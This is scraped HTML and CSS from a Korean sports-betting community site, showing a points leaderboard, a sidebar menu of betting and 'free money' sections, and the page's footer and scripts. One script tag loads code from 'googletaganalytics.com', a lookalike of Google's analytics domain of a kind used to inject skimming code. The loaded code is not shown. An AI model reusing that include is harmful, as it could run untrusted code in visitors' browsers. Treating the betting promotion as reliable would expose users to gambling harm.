    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			610,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			326,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            제티        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			255,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/free?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/BS4-Basic-List -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9438
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }
